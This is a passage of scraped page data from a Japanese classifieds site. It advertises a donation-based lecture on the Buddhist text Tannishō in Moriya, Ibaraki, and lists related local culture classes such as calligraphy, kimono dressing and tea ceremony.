令和元年５月２１日朝刊）\r\nこんなにコンパクトで、重みのある本は、めったにない。読んでみたら、絶対、おもしろいと思う。\r\n（石坂浩二）\r\n『歎異抄』は、決して、宗教書ではなく、日本で最初に綴られた哲学書だと思っています。人生で、繰り返し読みたい本です。読むたびに、ひっかかるところが変わっていきます。おもしろいだけでなく、ものすごい驚きのある本です。\r\n漂流する時に、そばに、『歎異抄』がポンと置いてあっても、決して邪魔にならないですからね。\r\n（石坂浩二）\r\n\r\n石坂浩二氏が「ものすごい驚きがある」、と言っているように、『歎異抄』には、逆説的なことがあちこちに記されています。そこには、重みのある驚くようなアドバイスが示されています。\r\nそれで、人生の海に迷い、漂流しているようなとき、誰も飽きることのない生きた人生書として、何百年も読み継がれているのでしょう。\r\nでは『歎異抄』には何が書かれているのでしょうか？\r\n\r\n予備知識ゼロで学べます。お気軽に参加ボタンあるいはメッセージをどうぞ。\r\n\r\n◆参加者の感想◆\r\n\r\n・悪人が幸せになれる。今まで考えたことがなかったです。\r\n悪人というと人を殺したり、騙したりする人のことだと思っていましたが、お話を聞いていると日々罪を犯している自分に気づきました。\r\n善人ばかりだとケンカになる。\r\nとても分かりやすお話でした。(５０代・女性)\r\n\r\n・自分を知ることで、自分が幸せになれるということを改めて気付かされました。\r\n仏教に対してはほとんど、無知でありますが、これから勉強しようと思います。（５０代・男性）\r\n\r\n◆講師プロフィール◆\r\n\r\n椿孝夫（仏教講師）\r\n\r\n昭和５２年に茨城県にサラリーマンの息子、\r\n三人兄弟の次男として生まれました。\r\n小学では、ヴァイオリンを習い\r\n中学では、剣道（初段）を、高校では、\r\nハンドボールをやりました。\r\n美味しいものを食べることが好きで、各地に行った時に\r\n珍しいスイーツや食事するのを楽しみにしています。\r\n\r\n幼い頃から、なぜ生きるのか、仏教とはどんな\r\n教えなのか、関心を持っていました。\r\nなかなか、そのようなことを学ぶ機会がなかったのですが、\r\n東京の大学で数学や物理の勉強をしていました時に\r\n浄土真宗（歎異抄など）を学ぶ一般の講座を知り\r\n放課後や、土日に勉強しました。\r\n\r\n大学卒業後２年間、専門の学校で学び、\r\n講師となって約１７年です。\r\nブラジルや北海道から岡山県まで、いろいろなところで\r\n講座をしてきましたが、現在は、茨城県取手市の\r\n実家に住み、茨城県と千葉県で、月３０回\r\n公民館などで、講座をしております。\r\n\r\n＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊＊\r\n\r\n【日時】３月２日（月）　１０：２０－１１：５０\r\n\r\n【場所】カルチャースクール（アクロスモール守谷内）\r\n\r\n　〒302-0127 茨城県守谷市松ケ丘６丁目６−１\r\n　問い合わせ先：０８０－４１０２－３５６０（椿）\r\n\r\n【参加費】\r\n  決まった参加費はありません。\r\n  お気持ちを受け付けております。\r\n\r\n　参加ご希望の方は、詳細をお伝えしますので、\r\n　メッセージボタンを押してください。🙏\r\n\r\n【注意事項】\r\n　ネットワークビジネス等の営業目的の参加はご遠慮頂きます。\r\n　また、他の参加者から多数のクレームがある参加者に\r\n　対しても同様に対応させて頂きます。","created_at":"2020-02-16T19:10:46.130+09:00","updated_at":"2020-02-16T19:10:47.308+09:00","business":false,"tel":"080-4102-3560","destroyed_status":"","delete_reason_detail":null,"number_of_inquiries":0,"favorite_user_count":2,"favorite_available":true,"delivery_option_for_online_purchase":null,"all_comments_count":0,"report_url":"https://jmty.jp/s/ibaraki/les-jpn/article_h0z7x/alert","article_url":"https://jmty.jp/s/ibaraki/les-jpn/article-h0z7x","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"external_alliance":null,"inquiry_condition":null,"par_category_items":{"category_group_name":"les","address":"カルチャースクール（アクロスモール守谷内）"},"important_field":null,"closed":false,"inquiry_rush":false,"destroyed":false,"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":57,"name":"日本文化","name_en":"jpn"},"large_genre":{"id":1863,"name":"その他"},"medium_genre":null,"locations":[{"map":{"coordinate":{"longitude":139.98927328,"latitude":35.94133298},"area_name":"茨城県守谷市松ケ丘","description":null},"prefecture":{"id":8,"name":"茨城","name_en":"ibaraki","name_with_suffix":"茨城県"},"city":{"id":137,"name":"守谷","name_en":"moriya","name_with_suffix":"守谷市","prefecture_id":8},"town":{"id":23759,"name":"松ケ丘","name_with_suffix":"松ケ丘","city_id":137},"block":null,"line":null,"station":null}],"images":[{"id":"5e4911749eaaa8307f16047e","large_url":"https://cdn.jmty.jp/articles/images/5e4911749eaaa8307f16047e/slide_1581841422684.jpg","medium_url":"https://cdn.jmty.jp/articles/images/5e4911749eaaa8307f16047e/thumb_1581841422684.jpg","small_url":"https://cdn.jmty.jp/articles/images/5e4911749eaaa8307f16047e/thumb_s_1581841422684.jpg"}]},"post_user":{"id":"5e49040811517367146f0dbc","name":"歎異抄に学ぶ会 茨城","sex":"male","evaluation":{"count":{"good_evaluation_count":0,"normal_evaluation_count":0,"bad_evaluation_count":0},"evaluations":[],"evaluation_score":0},"certification_status":{"sms_authenticated":true,"identified":true,"multi_identified":false,"business":false,"antique_dealer_identified":false,"real_estate_notary_identified":false},"profile_image":{"stored_path":"profilepage/profileimg_reversed.png","url":"https://cdn.jmty.jp/assets/profilepage/profileimg_reversed-250e9c7a4843912e1ddf3495ab30e0e3e6432a4e9a1b560dfa9ba42b19e81388.png"},"articles_count":6,"profile_text":null},"warning":null,"announce":null,"possible_action":{"article":{"warning_type":null,"purchase_id":null,"deletable":false,"editable":false,"openable":false,"closable":false,"repostable":false},"inquiry":{"type":"inquiry","restricted_reason":null,"web_mail_thread_id":null,"inquiry_templates":[],"inquirable_by_tel":true,"is_mobile_phone":true},"purchase":{"online_purchasable":false,"online_purchasable_inquirable":false,"available_settlement_methods":null},"comment":{"commentable":false},"follow":{"followable":true,"followed":false}},"meta":{"title":"文化講座～「人生の荒海に漂流する人へ、そばに置きたい名著」がなぜ「歎異抄」なのか？」 (歎異抄に学ぶ会 茨城) 守谷のその他の生徒募集・教室・スクールの広告掲示板｜ジモティー","description":"岩波文庫で117万部以上発行され、ベストテンに上がる古典文学の名著『歎異抄』、昨年映画化され、主役を務めた石坂浩二氏が『歎異抄』について、イ… (歎異抄に学ぶ会 茨城) 守谷のその他の生徒募集・教室・スクールの広告掲示板｜ジモティー","robots":null,"breadcrumbs_pc":[],"breadcrumbs_sp":[["ジモティー","/"],["教室・スクール","/all/les"],["日本文化","/all/les-jpn"],["その他","/all/les-jpn/g-1863"],["茨城県のその他","/ibaraki/les-jpn/g-1863"],["守谷市のその他","/ibaraki/les-jpn/g-1863/a-137-moriya"],["文化講座～「人生の荒海に漂流する人へ、そばに置きたい名著」がなぜ「歎異抄」なのか？」",null]],"keywords":"守谷,その他,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー","related_keywords":["仏教","講座","50代"],"related_category_links":[{"title":"教室・スクール情報","url":"/all/les"},{"title":"日本文化","url":"/all/les-jpn"},{"title":"その他","url":"/all/les-jpn/g-1863"}],"search_condition":{"labels":["茨城県","教室・スクール","日本文化","その他"],"params":{"category_group_name":"les","category_name":"jpn","prefecture_name":"ibaraki","genre_id":1863}}},"web_request":{"device":"pc"}},"articlesRelatedArticlesResults":{"related_articles":[{"id":"67ee33b236310c24f50b6e16","key":"1ghah4","title":"土浦市の皆様  オンラインでの筆ペン教室に参加されませんか。 通常3500円が無料になります。","text":"土浦市の皆様筆ペンでの実用書道です。\r\n“名前を美しく書く”という小さな一歩が、\r\n心を整える時間につながります。\r\n10分のレッスンでは、筆の流れや文字の形をやさしく整えながら、\r\n書くことの静かな喜びを感じていただけます...","image_url":"https://cdn.jmty.jp/articles/images/67ee33aed3a6db0778956722/thumb_m_IMG_3354.jpg","created_at":"2026-01-29T16:07:50.841+09:00","updated_at":"2026-01-29T16:12:44.303+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"オンライン"},"important_field":null,"link_list":[{"title":"茨城","path":"/ibaraki/les-jpn","nofollow":false},{"title":"土浦市","path":"/ibaraki/les-jpn/g-1857/a-120-tsuchiura","nofollow":true},{"title":"書道","path":"/all/les-jpn/g-1857","nofollow":false},{"title":"美文","path":"/all/les-kw-%E7%BE%8E%E6%96%87","nofollow":false}],"decorated_location_name":"土浦市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":8,"name":"茨城","name_en":"ibaraki","name_with_suffix":"茨城県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":57,"name":"日本文化","name_en":"jpn"},"large_genre":{"id":1857,"name":"書道"}},{"id":"67ea904e95d96b14e69132d0","key":"1gfgab","title":"日立市のみなさま 筆ペンでのzoom実用書道参加キャンペーン 通常3500円ですが今回無料に‼️","text":"日立市のみなさまzoomでの筆ペン実用書道　講座です。\r\nパソコンやiPadもしくはiPhoneで簡単に参加できます。\r\nこちらからお送りするメールをクリックするだけですぐに参加出来ます。\r\n色んな状況や気候などに関係無く自...","image_url":"https://cdn.jmty.jp/articles/images/67ea904a42c16a86dc12ba09/thumb_m_IMG_3354.jpg","created_at":"2026-01-27T18:30:52.394+09:00","updated_at":"2026-01-27T18:30:52.405+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"オンライン"},"important_field":null,"link_list":[{"title":"茨城","path":"/ibaraki/les-jpn","nofollow":false},{"title":"日立市","path":"/ibaraki/les-jpn/g-1857/a-119-hitachi","nofollow":true},{"title":"書道","path":"/all/les-jpn/g-1857","nofollow":false}],"decorated_location_name":"日立市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":8,"name":"茨城","name_en":"ibaraki","name_with_suffix":"茨城県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":57,"name":"日本文化","name_en":"jpn"},"large_genre":{"id":1857,"name":"書道"}},{"id":"696ee3098616377dedb649e7","key":"1mikj5","title":"プチ旅行＋俳句＝「吟行」　ハイキング気分で俳句を！","text":"「吟行」とは、俳句作りの素材を求めて俳句仲間と\r\n野山や名所旧跡を訪ねる小旅行、\r\n俳句＋ハイキングの「俳句ing」です。\r\n\r\n俳句結社「野火俳句会」は、\r\n「吟行の野火」と言われるほど、この吟行を重視し、\r\nほぼ毎月開催...","image_url":"https://cdn.jmty.jp/articles/images/696ee2d5ed058b640c25116f/thumb_m_____.jpg","created_at":"2026-01-20T11:06:01.371+09:00","updated_at":"2026-01-20T11:10:43.972+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"首都圏近辺の野山や名所旧跡を訪ねます"},"important_field":null,"link_list":[{"title":"茨城","path":"/ibaraki/les-jpn","nofollow":false},{"title":"龍ケ崎市","path":"/ibaraki/les-jpn/g-1863/a-124-ryugasaki","nofollow":true},{"title":"龍ケ崎市駅","path":"/ibaraki/les-jpn/g-1863/s-1122903","nofollow":true},{"title":"その他","path":"/all/les-jpn/g-1863","nofollow":false},{"title":"俳句","path":"/all/les-kw-%E4%BF%B3%E5%8F%A5","nofollow":false}],"decorated_location_name":"龍ケ崎市駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":8,"name":"茨城","name_en":"ibaraki","name_with_suffix":"茨城県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":57,"name":"日本文化","name_en":"jpn"},"large_genre":{"id":1863,"name":"その他"}},{"id":"697ba119f45e229a6faa2ad6","key":"les_gsc_7102408000050002","title":"1級講師認定コース（美保姿きもの学院 美保姿きもの学院　つくば校）","text":"着付けに関わるお仕事をされている方・・またお着物を着せて欲しいという方に対応する\nお仕事に従事する方が「高齢化」してきております。\n\n今すぐでなくても・・資格を取得しておくと・・将来の夢が広がります\nまた当校もマンツーマンお...","image_url":"https://images.gooschool.jp/root/7102408/thm/0080.jpg","created_at":"2026-01-16T09:38:02.202+09:00","updated_at":"2026-01-16T09:38:02.202+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"茨城県つくば市東2-18-15ニューオリエントビル1F"},"important_field":null,"link_list":[{"title":"茨城","path":"/ibaraki/les-jpn","nofollow":false},{"title":"つくば市","path":"/ibaraki/les-jpn/g-1856/a-133-tsukuba","nofollow":true},{"title":"着付け","path":"/all/les-jpn/g-1856","nofollow":false}],"decorated_location_name":"つくば市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":8,"name":"茨城","name_en":"ibaraki","name_with_suffix":"茨城県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":57,"name":"日本文化","name_en":"jpn"},"large_genre":{"id":1856,"name":"着付け"}},{"id":"697ba119f45e229a6faa2ad6","key":"les_gsc_7102408000050002","title":"1級講師認定コース（美保姿きもの学院 美保姿きもの学院　つくば校）","text":"着付けに関わるお仕事をされている方・・またお着物を着せて欲しいという方に対応する\nお仕事に従事する方が「高齢化」してきております。\n\n今すぐでなくても・・資格を取得しておくと・・将来の夢が広がります\nまた当校もマンツーマンお...","image_url":"https://images.gooschool.jp/root/7102408/thm/0080.jpg","created_at":"2026-01-16T09:38:02.202+09:00","updated_at":"2026-01-16T09:38:02.202+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"茨城県つくば市東2-18-15ニューオリエントビル1F"},"important_field":null,"link_list":[{"title":"茨城","path":"/ibaraki/les-jpn","nofollow":false},{"title":"つくば市","path":"/ibaraki/les-jpn/g-1856/a-133-tsukuba","nofollow":true},{"title":"着付け","path":"/all/les-jpn/g-1856","nofollow":false}],"decorated_location_name":"つくば市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":8,"name":"茨城","name_en":"ibaraki","name_with_suffix":"茨城県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":57,"name":"日本文化","name_en":"jpn"},"large_genre":{"id":1856,"name":"着付け"}},{"id":"697ba119f45e229a6faa2ac2","key":"les_gsc_7102408000010002","title":"夜間や不定期もOK　着付け初心者の方へ　手ぶらでお稽古可能な 「マンツーマン集中コース」（美保姿きもの学院 美保姿きもの学院　つくば校）","text":"先生を独り占めの完全マンツーマンお稽古が\n通常￥44.000　→　￥19.800(90分×全8回)\n\n着物の着付けはもちろんですが！大切な体型の補正の基礎から\n綺麗に着られるコツ♪更に、わかりにくい着物の知識や\n帯・小物合わ...","image_url":"https://images.gooschool.jp/root/7102408/thm/0080.jpg","created_at":"2026-01-16T01:26:50.772+09:00","updated_at":"2026-01-16T01:26:50.772+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"茨城県つくば市東2-18-15ニューオリエントビル1F"},"important_field":null,"link_list":[{"title":"茨城","path":"/ibaraki/les-jpn","nofollow":false},{"title":"つくば市","path":"/ibaraki/les-jpn/g-1856/a-133-tsukuba","nofollow":true},{"title":"着付け","path":"/all/les-jpn/g-1856","nofollow":false}],"decorated_location_name":"つくば市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":8,"name":"茨城","name_en":"ibaraki","name_with_suffix":"茨城県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":57,"name":"日本文化","name_en":"jpn"},"large_genre":{"id":1856,"name":"着付け"}},{"id":"697ba119f45e229a6faa2acb","key":"les_gsc_7102408000040002","title":"無料体験　初心者の方に！まずは安心・納得してから・・マンツーマン「手ぶら体験講習」（美保姿きもの学院 美保姿きもの学院　つくば校）","text":"着付けを習いたい！と考えている方も・・いきなり習うのは不安ですよね！？\nどんなお稽古？どんな先生？自分で出来るかしら！？\n\nそこでまずは・・お気軽に「マンツーマン体験」をご予約・ご受講下さい\n\n自分で綺麗に着たい！人にも着付...","image_url":"https://images.gooschool.jp/root/7102408/thm/0080.jpg","created_at":"2026-01-16T00:57:13.384+09:00","updated_at":"2026-01-16T00:57:13.384+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"茨城県つくば市東2-18-15ニューオリエントビル1F"},"important_field":null,"link_list":[{"title":"茨城","path":"/ibaraki/les-jpn","nofollow":false},{"title":"つくば市","path":"/ibaraki/les-jpn/g-1856/a-133-tsukuba","nofollow":true},{"title":"着付け","path":"/all/les-jpn/g-1856","nofollow":false}],"decorated_location_name":"つくば市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":8,"name":"茨城","name_en":"ibaraki","name_with_suffix":"茨城県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":57,"name":"日本文化","name_en":"jpn"},"large_genre":{"id":1856,"name":"着付け"}},{"id":"610f95c2d29bc53565d49204","key":"q372g","title":"茶道の裏側と藍染、米麹からの味噌つくり体験！つくばみらい市　or 常総市","text":"１、味噌作り！本格派（米麹から作る味噌作り体験）２日間〜３日（約２時間ずつ）\r\n味噌作りは基本は冬の時期に仕込みます。そして手作り味噌も近年ブームになり混ぜるだけのセットなども売られていて家庭で作る方も多くなってきていると思...","image_url":"https://cdn.jmty.jp/articles/images/6684a80d0d51611c93c1fe21/thumb_m_Screen_Shot_2024-06-30_at_18.50.35.jpg","created_at":"2026-01-01T08:02:34.085+09:00","updated_at":"2026-01-01T08:02:34.091+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"茨城県つくばみらい市"},"important_field":null,"link_list":[{"title":"茨城","path":"/ibaraki/les-jpn","nofollow":false},{"title":"つくばみらい市","path":"/ibaraki/les-jpn/g-all/a-148-tsukubamirai","nofollow":false},{"title":"日本文化","path":"/all/les-jpn","nofollow":false},{"title":"東京","path":"/tokyo/les-jpn","nofollow":false},{"title":"品川区","path":"/tokyo/les-jpn/g-all/a-264-shinagawa","nofollow":false},{"title":"日本文化","path":"/all/les-jpn","nofollow":false},{"title":"味噌","path":"/all/les-kw-%E5%91%B3%E5%99%8C","nofollow":false}],"decorated_location_name":"つくばみらい市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":8,"name":"茨城","name_en":"ibaraki","name_with_suffix":"茨城県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":57,"name":"日本文化","name_en":"jpn"},"large_genre":null},{"id":"63f6edd774a1d742084dbb0f","key":"10d09i","title":"茶道体験教室！堅苦しさがないのがポイント！楽しさ笑いありの4つの体験が味わえる！ つくばみらい市","text":"こちらの体験は\r\n\r\n日本の伝統文化の堅苦しさをなくした\r\n\r\n笑いありおしゃべりありの楽しい空間と時間をモットーに\r\n\r\nコラボする先生方と開催します。\r\n\r\n体験は4つ！\r\n\r\nそれぞれの興味があるあ体験を選んで参加して...","image_url":"https://cdn.jmty.jp/articles/images/63f6edccb45559369222c5fd/thumb_m_Screen_Shot_2023-02-23_at_13.37.54.jpg","created_at":"2025-12-29T05:13:40.665+09:00","updated_at":"2025-12-29T05:13:40.672+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"茨城","path":"/ibaraki/les-jpn","nofollow":false},{"title":"常総市","path":"/ibaraki/les-jpn/g-all/a-126-joso","nofollow":false},{"title":"日本文化","path":"/all/les-jpn","nofollow":false},{"title":"アート","path":"/all/les-kw-%E3%82%A2%E3%83%BC%E3%83%88","nofollow":false}],"decorated_location_name":"常総市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":8,"name":"茨城","name_en":"ibaraki","name_with_suffix":"茨城県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":57,"name":"日本文化","name_en":"jpn"},"large_genre":null},{"id":"697ba119f45e229a6faa2ac2","key":"les_gsc_7102408000010002","title":"夜間や不定期もOK　着付け初心者の方へ　手ぶらでお稽古可能な 「マンツーマン集中コース」（美保姿きもの学院 美保姿きもの学院　つくば校）","text":"先生を独り占めの完全マンツーマンお稽古が\n通常￥44.000　→　￥19.800(90分×全8回)\n\n着物の着付けはもちろんですが！大切な体型の補正の基礎から\n綺麗に着られるコツ♪更に、わかりにくい着物の知識や\n帯・小物合わ...","image_url":"https://images.gooschool.jp/root/7102408/thm/0080.jpg","created_at":"2026-01-16T01:26:50.772+09:00","updated_at":"2026-01-16T01:26:50.772+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"茨城県つくば市東2-18-15ニューオリエントビル1F"},"important_field":null,"link_list":[{"title":"茨城","path":"/ibaraki/les-jpn","nofollow":false},{"title":"つくば市","path":"/ibaraki/les-jpn/g-1856/a-133-tsukuba","nofollow":true},{"title":"着付け","path":"/all/les-jpn/g-1856","nofollow":false}],"decorated_location_name":"つくば市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":8,"name":"茨城","name_en":"ibaraki","name_with_suffix":"茨城県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":57,"name":"日本文化","name_en":"jpn"},"large_genre":{"id":1856,"name":"着付け"}},{"id":"61b2d6a9691efe5367c9169f","key":"s65h8","title":"親子で参加できる茶道体験！子供の時にこの5感を触れてみませんか？（つくばみらい市）","text":"茶道というと大人がやるイメージがあり、また習い事のように月に何回か通うというのを連想されるかも知れません。\r\n\r\n昔は嫁入り前に茶道の手ほどきを学ぶということがありましたが、今は時代が変わり大人でも茶道と触れ合う機会が少なく...","image_url":"https://cdn.jmty.jp/articles/images/61b2d6a6a1477f5e25685dc9/thumb_m_Screen_Shot_2021-12-10_at_13.25.16.jpg","created_at":"2025-12-23T05:55:54.232+09:00","updated_at":"2025-12-23T05:55:54.239+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"茨城県つくばみらい市"},"important_field":null,"link_list":[{"title":"茨城","path":"/ibaraki/les-jpn","nofollow":false},{"title":"常総市","path":"/ibaraki/les-jpn/g-all/a-126-joso","nofollow":false},{"title":"日本文化","path":"/all/les-jpn","nofollow":false},{"title":"大人","path":"/all/les-kw-%E5%A4%A7%E4%BA%BA","nofollow":false}],"decorated_location_name":"常総市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":8,"name":"茨城","name_en":"ibaraki","name_with_suffix":"茨城県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":57,"name":"日本文化","name_en":"jpn"},"large_genre":null},{"id":"68021c4f0dabe120d6d11999","key":"1gt73h","title":"水戸市の皆様 筆ペン書道「お名前を10分で美文字に」zoom参加キャンペーン 通常3500円が無料に‼️","text":"水戸市の皆様zoomでの筆ペン実用書道講座です。\r\nオンラインのzoom教室というと難しそうに聞こえますが、\r\nパソコンやiPadもしくはiPhoneで簡単に参加できます。\r\nこちらからお送りするメールをクリックするだけです...","image_url":"https://cdn.jmty.jp/articles/images/68021c4c1f1d892216033f0b/thumb_m___________2024-08-26_17.50.22.jpg","created_at":"2025-12-15T17:38:29.235+09:00","updated_at":"2025-12-15T17:38:29.239+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"オンライン"},"important_field":null,"link_list":[{"title":"茨城","path":"/ibaraki/les-jpn","nofollow":false},{"title":"水戸市","path":"/ibaraki/les-jpn/g-1857/a-118-mito","nofollow":true},{"title":"書道","path":"/all/les-jpn/g-1857","nofollow":false},{"title":"美文","path":"/all/les-kw-%E7%BE%8E%E6%96%87","nofollow":false}],"decorated_location_name":"水戸市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":8,"name":"茨城","name_en":"ibaraki","name_with_suffix":"茨城県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":57,"name":"日本文化","name_en":"jpn"},"large_genre":{"id":1857,"name":"書道"}},{"id":"6800aab96ca41b05e8457cb8","key":"1gsd1u","title":"土浦市の皆様zoomで筆ペン実用書道参加キャンペーン 通常3500円が無料に‼️","text":"土浦市の皆様\r\nオンラインのzoom教室というと難しそうに聞こえますが、\r\nパソコンやiPadもしくはiPhoneで簡単に参加できます。\r\nこちらからお送りするメールをクリックするだけです。\r\n色んな状況や気候などに関係無く...","image_url":"https://cdn.jmty.jp/articles/images/68b3d742701cee191513e7c9/thumb_m_photo-output.jpg","created_at":"2025-12-15T17:38:06.816+09:00","updated_at":"2025-12-15T17:38:06.824+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"オンライン"},"important_field":null,"link_list":[{"title":"茨城","path":"/ibaraki/les-jpn","nofollow":false},{"title":"土浦市","path":"/ibaraki/les-jpn/g-1857/a-120-tsuchiura","nofollow":true},{"title":"書道","path":"/all/les-jpn/g-1857","nofollow":false}],"decorated_location_name":"土浦市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":8,"name":"茨城","name_en":"ibaraki","name_with_suffix":"茨城県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":57,"name":"日本文化","name_en":"jpn"},"large_genre":{"id":1857,"name":"書道"}},{"id":"684acbd952701f1b49155ff9","key":"1i08t7","title":"つくば市の皆様* 筆ペンで新しい自分の表現を✨ * 今だけ通常3500円が無料！Zoomで気軽に体験‼️","text":"つくば市の皆様🖌✨ 「書を楽しむ時間、始めてみませんか？」 \r\n「スマホ・PC・タブレットで簡単参加！」 🎁 \r\n「今だけ無料キャンペーン実施中！」\r\n　毎月第一第三木曜日　第二火曜日　10:00 開催\r\n　　どこからでも受...","image_url":"https://cdn.jmty.jp/articles/images/684acbd5a6e8993d2194f2fb/thumb_m_IMG_3352.jpg","created_at":"2025-12-10T21:15:03.702+09:00","updated_at":"2025-12-10T21:15:03.707+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"茨城県つくば市"},"important_field":null,"link_list":[{"title":"茨城","path":"/ibaraki/les-jpn","nofollow":false},{"title":"つくば市","path":"/ibaraki/les-jpn/g-1857/a-133-tsukuba","nofollow":true},{"title":"書道","path":"/all/les-jpn/g-1857","nofollow":false},{"title":"茨城","path":"/ibaraki/les-jpn","nofollow":false},{"title":"書道","path":"/all/les-jpn/g-1857","nofollow":false},{"title":"筆ペン","path":"/all/les-kw-%E7%AD%86%E3%83%9A%E3%83%B3","nofollow":false}],"decorated_location_name":"つくば市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":8,"name":"茨城","name_en":"ibaraki","name_with_suffix":"茨城県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":57,"name":"日本文化","name_en":"jpn"},"large_genre":{"id":1857,"name":"書道"}},{"id":"697ba119f45e229a6faa2acb","key":"les_gsc_7102408000040002","title":"無料体験　初心者の方に！まずは安心・納得してから・・マンツーマン「手ぶら体験講習」（美保姿きもの学院 美保姿きもの学院　つくば校）","text":"着付けを習いたい！と考えている方も・・いきなり習うのは不安ですよね！？\nどんなお稽古？どんな先生？自分で出来るかしら！？\n\nそこでまずは・・お気軽に「マンツーマン体験」をご予約・ご受講下さい\n\n自分で綺麗に着たい！人にも着付...","image_url":"https://images.gooschool.jp/root/7102408/thm/0080.jpg","created_at":"2026-01-16T00:57:13.384+09:00","updated_at":"2026-01-16T00:57:13.384+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"茨城県つくば市東2-18-15ニューオリエントビル1F"},"important_field":null,"link_list":[{"title":"茨城","path":"/ibaraki/les-jpn","nofollow":false},{"title":"つくば市","path":"/ibaraki/les-jpn/g-1856/a-133-tsukuba","nofollow":true},{"title":"着付け","path":"/all/les-jpn/g-1856","nofollow":false}],"decorated_location_name":"つくば市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":8,"name":"茨城","name_en":"ibaraki","name_with_suffix":"茨城県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":57,"name":"日本文化","name_en":"jpn"},"large_genre":{"id":1856,"name":"着付け"}}],"owner_articles":[]},"shouldShowChatBot":false}},"page":"/article/detail","query":{"prefecture_name":"ibaraki","category_group_name":"les","category_name":"jpn","id":"h0z7x"},"buildId":"Vy-GIllotDIpQfrQn6uwk","assetPrefix":"https://cdn.jmty.jp","isFallback":false,"isExperimentalCompile":false,"gssp":true,"appGip":true,"locale":"ja","locales":["ja"],"defaultLocale":"ja","scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
